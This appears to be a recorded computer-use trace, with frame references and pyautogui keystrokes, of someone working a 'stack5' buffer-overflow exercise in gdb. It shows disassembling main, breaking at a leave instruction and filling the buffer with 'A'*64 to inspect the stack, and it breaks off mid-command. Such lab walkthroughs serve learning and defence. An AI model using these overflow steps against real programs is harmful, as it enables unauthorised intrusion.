
pyautogui.write('db -q stack5')

# Disassemble main and set a breakpoint at the leave instruction 0x080483d9
pyautogui.write('disas main')

pyautogui.doubleClick(164, 370)

pyautogui.write('break *0x080483d9')

pyautogui.moveTo(167, 493)

pyautogui.moveTo(195, 511)
pyautogui.write('r')

# In Python print "A"*64, correcting the repeat count from 75 to 64
pyautogui.write('python')

pyautogui.write('print "A')

pyautogui.write('"*75')

pyautogui.press('BackSpace')

pyautogui.write('*64')

# In gdb examine x/2x $ebp and dump x/50x $esp to see the 0x41414141 buffer
pyautogui.write('x')

pyautogui.write('/')
